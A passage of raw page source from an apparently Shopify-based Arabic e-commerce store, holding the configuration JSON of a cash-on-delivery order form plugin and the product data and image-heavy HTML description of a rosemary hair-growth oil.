offers!","position":20,"type":"newsletter_subscribe_checkbox","isActive":false,"backendFields":{"label":{"t":{"en":"Newsletter field","it":"Campo iscrizione marketing","es":"Campo de inscripción de marketing","fr":"Champ de saisie marketing"}},"name":"newsletter_subscribe_checkbox"}},{"label":"Accept our <a href=\"/policies/terms-of-service\">terms and conditions</a>","position":21,"type":"terms_accept_checkbox","isActive":false,"required":true,"backendFields":{"label":{"t":{"en":"Accept terms field","it":"Campo accettazione dei termini","es":"Campo de aceptación de términos","fr":"Champ d'acceptation des conditions"}},"name":"terms_accept_checkbox"}}],"style":{"sizing":32,"borderColor":"rgba(203,203,203,1)","bgColor":"rgba(169, 181, 211, 0.09)","borderRadius":9,"borderWidth":1,"shadowOpacity":0.2,"borderStyle":"all"},"title":"Enter your shipping address","titleAlign":"left"},"generalTexts":{"free":"Free","selectShippingRate":"Shipping method","errors":{"oneDiscountCodeAllowed":"Only 1 discount per order is allowed.","invalidDiscountCode":"Enter a valid discount code.","invalidGeneric":"Enter a valid value.","invalidPhone":"Enter a valid phone number.","invalidEmail":"Enter a valid email address.","required":"This field is required."}},"hasDraftChoButton":true,"hasEmbeddedV2":true,"hasInlineVal":true,"hasNewQOSel":true,"header":{"iconType":"homeIcon","showClose":true,"showIcon":true,"title":"","titleStyle":{"alignment":"left","fontSizeFactor":1,"color":"rgba(0,0,0,1)","fontWeight":"600"}},"hideCheckoutLines":false,"isEmbedded":true,"isRtlEnabled":true,"isUsingAppEmbed":true,"isUsingScriptTag":true,"isUsingSpCdn":true,"oneTickUpsells":{"mainTitle":""},"responsiveForm":true,"style":{"bgColor":"rgba(255,255,255,1)","borderColor":"rgb(1, 1, 1)","borderRadius":9,"borderWidth":2,"color":"rgba(0,0,0,1)","fontSizeFactor":1,"fullScr":false,"shadowOpacity":0.2},"submitButton":{"iconType":"none","shakerType":"shake","style":{"bgColor":"rgba(0, 84, 48)","borderColor":"rgb(42, 38, 38)","borderRadius":6,"borderWidth":3,"color":"rgba(255,255,255,1)","fontSizeFactor":1.3,"shadowOpacity":0},"subt":"","text":"ارسال الطلب"},"useMoneyFormat":true,"useMoneyFormatV2":true,"currentPage":"","currentStatus":"","postUrl":"/apps/rsi-cod-form-do-not-change/create-order"},"taxes":{"applyOn":"products-only","isEnabled":false,"isIncluded":false,"isShipSeparate":false,"onlyForCountries":"","rate":"19","shipRate":"19","shipTaxName":"SHIPPING_TAX","taxName":"VAT"},"tracking":{"disableAllEvents":false,"items_array":[{"type":"gads","id":"AW-17428036857","purchaseLabel":"9R9ZCLWz5f4aEPn5qvZA"},{"id":"1660229331004224","type":"fb_browser"}]},"shippingRates":{"isAutomatic":false,"items_array":[{"condition":[],"type":"custom","title":"Free shipping","priority":1,"price":0},{"type":"default","title":"Default rate","priority":0,"price":0}],"sortMode":"price-low-high"},"integrations":{"codFee":false},"general":{"blockQuantity":"0","bsMess":"","disableAutofill":false,"disableAutomaticDs":false,"formStepper":false,"formVersion":"v1","messChannelPreference":"whatsapp","noTagsToOrders":false,"paymentMethod":{"name":"Cash on Delivery (COD)","isEnabled":true},"redirectToCustomPage":{"isEnabled":true,"messHtml":"<p style=\"text-align: center;\"><span style=\"font-size: 24px;\"><strong>تم استلام طلبك&nbsp; &nbsp;🎉</strong></span></p>\n<p style=\"text-align: center;\"><span style=\"font-size: 18px;\"><strong>سنتصل بك قريبا لتاكيد طلبك&nbsp; ✅</strong></span></p>","tyPageImage":0,"tyPageType":"old","type":"message","url":"https://makfool.com/pages/orderthnak"},"saveOrdersAsDrafts":false,"saveUtms":false,"sendSms":true,"storefrontAccessToken":"53a7e20a7990aeaf5f5743674273e45e","webPixelId":"gid://shopify/WebPixel/1244856572"},"upsells":{"addButton":{"shakerType":"none","style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(0,0,0,1)","color":"rgba(255,255,255,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":0},"text":"Add to my order"},"isPostPurchase":true,"maxNum":2,"noThanksButton":{"style":{"borderColor":"rgba(0,0,0,1)","bgColor":"rgba(255,255,255,1)","color":"rgba(0,0,0,1)","borderRadius":2,"shadowOpacity":0.1,"borderWidth":2},"text":"No thank you, complete my order"},"showQuantitySelector":false,"topText":"Add {product_name} to your order!","isEnabled":false,"postUrl":"/apps/rsi-cod-form-do-not-change/get-upsell"},"reportPostUrl":"/apps/rsi-cod-form-do-not-change/send-report","messOtp":{"tInvalidCode":"The code you entered is not valid, please try again.","tNewCodeSent":"A new code was sent via SMS to your phone number {phone_number}. Enter the code above.","tTitle":"Verify your phone number to complete your order","tResend":"Resend code","tAttemptsExceeded":"You have reached the limit of resends, please try again with a different phone number.","mode":"sms","smsMess":"{otp_code} is your verification code for your order.","tVerify":"Verify","tDescription":"A verification code was sent via SMS to your phone number {phone_number}. Enter your code below to verify your phone number:","isEnabled":false,"tChangePhone":"Change phone number","tYourCode":"Your code","attempts":3,"postUrl":"/apps/rsi-cod-form-do-not-change/get-phone-number-otp"},"isSpCdnActive":true};
    </script>
  




<script src='https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/datepicker.min.js' defer></script><script src='https://cdn.shopify.com/extensions/019be00a-6481-74a7-bdf8-6b640aac3dbc/releasit-cod-form-348/assets/get-form-script.min.js' defer></script><script id='rsi-cod-form-product-cache' type='application/json'>
  {"id":8272918479100,"title":"زيت اكليل الجبل لنمو الشعر","handle":"زيت-اكليل-الجبل-لنمو-الشعر-1","description":"\u003cdiv style=\"text-align: center;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"PBS-6pe3a71699149088201\" class=\"section page-section image-section PBS-6pe3a71699149088201\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca class=\"inner-image-section\" data-pb-debug=\"margin\" href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/WuOk8RfitrFgscKlbnBKPIWGwz0VTBgonCmcpNsV.webp\" data-pb-type=\"single-image\" data-pb-field=\"image\" data-pb-section=\"PBS-lc52s1699148990103\" src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/WuOk8RfitrFgscKlbnBKPIWGwz0VTBgonCmcpNsV.webp\" width=\"450\" height=\"613\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/WuOk8RfitrFgscKlbnBKPIWGwz0VTBgonCmcpNsV.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-pb-debug=\"margin\" class=\"inner-image-section\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/9lSqLsYAg89gPqNELLWDQtLD3gdl72EKehdl8hwA.webp\" data-pb-section=\"PBS-6pe3a71699149088201\" data-pb-field=\"image\" data-pb-type=\"single-image\" data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/9lSqLsYAg89gPqNELLWDQtLD3gdl72EKehdl8hwA.webp\" width=\"450\" height=\"652\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/9lSqLsYAg89gPqNELLWDQtLD3gdl72EKehdl8hwA.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-nnk0f1699149149433\" class=\"section page-section image-section PBS-nnk0f1699149149433\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-b77z8c1699149205267\" class=\"section page-section image-section PBS-b77z8c1699149205267\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-pb-debug=\"margin\" class=\"inner-image-section\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/dzoIOGKCzLwCfy0xvkKLpEfy7xFbSKswgIe8B73R.webp\" data-pb-section=\"PBS-b77z8c1699149205267\" data-pb-field=\"image\" data-pb-type=\"single-image\" data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/dzoIOGKCzLwCfy0xvkKLpEfy7xFbSKswgIe8B73R.webp\" width=\"450\" height=\"775\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/dzoIOGKCzLwCfy0xvkKLpEfy7xFbSKswgIe8B73R.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-a2035h1699149137698\" class=\"section page-section image-section PBS-a2035h1699149137698\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-pb-debug=\"margin\" class=\"inner-image-section\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/kCLMn43uNbVnrRRSPdCTXKTdKkuIX7nhftvsqsDE.webp\" data-pb-section=\"PBS-a2035h1699149137698\" data-pb-field=\"image\" data-pb-type=\"single-image\" data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/kCLMn43uNbVnrRRSPdCTXKTdKkuIX7nhftvsqsDE.webp\" width=\"450\" height=\"471\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/kCLMn43uNbVnrRRSPdCTXKTdKkuIX7nhftvsqsDE.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-uwdgmq1699149223466\" class=\"section page-section image-section PBS-uwdgmq1699149223466\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-pb-debug=\"margin\" class=\"inner-image-section\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/OS1SAkukkvJaHKFqQxQUuGmKsDlngCLSyitNOX0u.webp\" data-pb-section=\"PBS-uwdgmq1699149223466\" data-pb-field=\"image\" data-pb-type=\"single-image\" data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/OS1SAkukkvJaHKFqQxQUuGmKsDlngCLSyitNOX0u.webp\" width=\"450\" height=\"714\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/OS1SAkukkvJaHKFqQxQUuGmKsDlngCLSyitNOX0u.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-r7pc81699149280787\" class=\"section page-section image-section PBS-r7pc81699149280787\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-pb-debug=\"margin\" class=\"inner-image-section\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/zg1RjWjNIrunHKxP2YSBMuKSXIE44qDy06psHg0v.webp\" data-pb-section=\"PBS-r7pc81699149280787\" data-pb-field=\"image\" data-pb-type=\"single-image\" data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/zg1RjWjNIrunHKxP2YSBMuKSXIE44qDy06psHg0v.webp\" width=\"450\" height=\"435\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/zg1RjWjNIrunHKxP2YSBMuKSXIE44qDy06psHg0v.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-753jzq1699149295045\" class=\"section page-section image-section PBS-753jzq1699149295045\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-pb-debug=\"margin\" class=\"inner-image-section\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/fta57NULD78WpjHqKDConeZkgP4hZtGNGD0CG5PX.webp\" data-pb-section=\"PBS-753jzq1699149295045\" data-pb-field=\"image\" data-pb-type=\"single-image\" data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/fta57NULD78WpjHqKDConeZkgP4hZtGNGD0CG5PX.webp\" width=\"450\" height=\"480\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/fta57NULD78WpjHqKDConeZkgP4hZtGNGD0CG5PX.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-c60tdm1699149340891\" class=\"section page-section image-section PBS-c60tdm1699149340891\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-pghysp1699149351883\" class=\"section page-section image-section PBS-pghysp1699149351883\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-pb-debug=\"margin\" class=\"inner-image-section\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/dnHdFqAbjJ5EAZZB7v0S0O8ZisCto3JpBj6BY7UL.webp\" data-pb-section=\"PBS-pghysp1699149351883\" data-pb-field=\"image\" data-pb-type=\"single-image\" data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/dnHdFqAbjJ5EAZZB7v0S0O8ZisCto3JpBj6BY7UL.webp\" width=\"450\" height=\"559\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/dnHdFqAbjJ5EAZZB7v0S0O8ZisCto3JpBj6BY7UL.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-p67d7c1699149049538\" class=\"section page-section image-section PBS-p67d7c1699149049538\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\n\u003cmeta charset=\"utf-8\"\u003e\n\u003csection class=\"section page-section image-section PBS-2t45gl1699191612118\" id=\"PBS-2t45gl1699191612118\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca class=\"inner-image-section\" data-pb-debug=\"margin\" href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/tIb3VRt9cVEbcHysgGaOKwUEXGSGKjhx60fNMVqx.webp\" data-pb-type=\"single-image\" data-pb-field=\"image\" data-pb-section=\"PBS-2t45gl1699191612118\" src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/tIb3VRt9cVEbcHysgGaOKwUEXGSGKjhx60fNMVqx.webp\" width=\"450\" height=\"553\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/tIb3VRt9cVEbcHysgGaOKwUEXGSGKjhx60fNMVqx.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/section\u003e\n\u003csection class=\"section page-section image-section PBS-iecs651699149383354\" id=\"PBS-iecs651699149383354\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca class=\"inner-image-section\" data-pb-debug=\"margin\" href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/woWhduEpo7hlAIb3wt2tgG7lPiyV4RM5zVNxQyb5.webp\" data-pb-type=\"single-image\" data-pb-field=\"image\" data-pb-section=\"PBS-iecs651699149383354\" src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/woWhduEpo7hlAIb3wt2tgG7lPiyV4RM5zVNxQyb5.webp\" width=\"451\" height=\"501\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/woWhduEpo7hlAIb3wt2tgG7lPiyV4RM5zVNxQyb5.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/section\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: center;\"\u003e\u003c\/div\u003e","published_at":"2024-02-05T13:01:50+03:00","created_at":"2024-02-05T13:01:50+03:00","vendor":"Makfool","type":"","tags":[],"price":17900,"price_min":17900,"price_max":17900,"available":true,"price_varies":false,"compare_at_price":34900,"compare_at_price_min":34900,"compare_at_price_max":34900,"compare_at_price_varies":false,"variants":[{"id":45049226199292,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"HB376- Eklel Oil","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"زيت اكليل الجبل لنمو الشعر","public_title":null,"options":["Default Title"],"price":17900,"weight":0,"compare_at_price":34900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/makfool.com\/cdn\/shop\/files\/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312","\/\/makfool.com\/cdn\/shop\/files\/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312"],"featured_image":"\/\/makfool.com\/cdn\/shop\/files\/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312","options":["Title"],"media":[{"alt":null,"id":33032523546876,"position":1,"preview_image":{"aspect_ratio":0.683,"height":1462,"width":998,"src":"\/\/makfool.com\/cdn\/shop\/files\/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312"},"aspect_ratio":0.683,"height":1462,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/files\/ScreenshotatFeb0316-01-05_fc744dd3-c935-421d-a6a1-0a6cfe36eca5.png?v=1707127312","width":998},{"alt":null,"id":33032523579644,"position":2,"preview_image":{"aspect_ratio":0.754,"height":1424,"width":1074,"src":"\/\/makfool.com\/cdn\/shop\/files\/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312"},"aspect_ratio":0.754,"height":1424,"media_type":"image","src":"\/\/makfool.com\/cdn\/shop\/files\/ScreenshotatFeb0316-00-48_8026352b-4820-40a0-9902-2d946262a21b.png?v=1707127312","width":1074}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"text-align: center;\"\u003e\u003cmeta charset=\"utf-8\"\u003e\u003c\/div\u003e\n\u003cdiv id=\"PBS-6pe3a71699149088201\" class=\"section page-section image-section PBS-6pe3a71699149088201\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca class=\"inner-image-section\" data-pb-debug=\"margin\" href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/WuOk8RfitrFgscKlbnBKPIWGwz0VTBgonCmcpNsV.webp\" data-pb-type=\"single-image\" data-pb-field=\"image\" data-pb-section=\"PBS-lc52s1699148990103\" src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/WuOk8RfitrFgscKlbnBKPIWGwz0VTBgonCmcpNsV.webp\" width=\"450\" height=\"613\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/WuOk8RfitrFgscKlbnBKPIWGwz0VTBgonCmcpNsV.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-pb-debug=\"margin\" class=\"inner-image-section\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/9lSqLsYAg89gPqNELLWDQtLD3gdl72EKehdl8hwA.webp\" data-pb-section=\"PBS-6pe3a71699149088201\" data-pb-field=\"image\" data-pb-type=\"single-image\" data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/9lSqLsYAg89gPqNELLWDQtLD3gdl72EKehdl8hwA.webp\" width=\"450\" height=\"652\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/9lSqLsYAg89gPqNELLWDQtLD3gdl72EKehdl8hwA.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-nnk0f1699149149433\" class=\"section page-section image-section PBS-nnk0f1699149149433\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-b77z8c1699149205267\" class=\"section page-section image-section PBS-b77z8c1699149205267\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-pb-debug=\"margin\" class=\"inner-image-section\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/dzoIOGKCzLwCfy0xvkKLpEfy7xFbSKswgIe8B73R.webp\" data-pb-section=\"PBS-b77z8c1699149205267\" data-pb-field=\"image\" data-pb-type=\"single-image\" data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/dzoIOGKCzLwCfy0xvkKLpEfy7xFbSKswgIe8B73R.webp\" width=\"450\" height=\"775\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/dzoIOGKCzLwCfy0xvkKLpEfy7xFbSKswgIe8B73R.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-a2035h1699149137698\" class=\"section page-section image-section PBS-a2035h1699149137698\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-pb-debug=\"margin\" class=\"inner-image-section\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/kCLMn43uNbVnrRRSPdCTXKTdKkuIX7nhftvsqsDE.webp\" data-pb-section=\"PBS-a2035h1699149137698\" data-pb-field=\"image\" data-pb-type=\"single-image\" data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/kCLMn43uNbVnrRRSPdCTXKTdKkuIX7nhftvsqsDE.webp\" width=\"450\" height=\"471\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/kCLMn43uNbVnrRRSPdCTXKTdKkuIX7nhftvsqsDE.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-uwdgmq1699149223466\" class=\"section page-section image-section PBS-uwdgmq1699149223466\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\n\u003cdiv class=\"inner-container\" data-mce-fragment=\"1\"\u003e\u003ca href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\" data-pb-debug=\"margin\" class=\"inner-image-section\" data-mce-fragment=\"1\" data-mce-href=\"https:\/\/saudishopnet.youcan.store\/pages\/rosemary-oil-for-hair?ttclid=[base64]\"\u003e\u003cimg src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/OS1SAkukkvJaHKFqQxQUuGmKsDlngCLSyitNOX0u.webp\" data-pb-section=\"PBS-uwdgmq1699149223466\" data-pb-field=\"image\" data-pb-type=\"single-image\" data-pb-value=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/OS1SAkukkvJaHKFqQxQUuGmKsDlngCLSyitNOX0u.webp\" width=\"450\" height=\"714\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.youcan.shop\/stores\/ff96daf8e6df314029cbc6e324848ac7\/others\/OS1SAkukkvJaHKFqQxQUuGmKsDlngCLSyitNOX0u.webp\"\u003e\u003c\/a\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv id=\"PBS-r7pc81699149280787\" class=\"section page-section image-section PBS-r7pc81699149280787\" 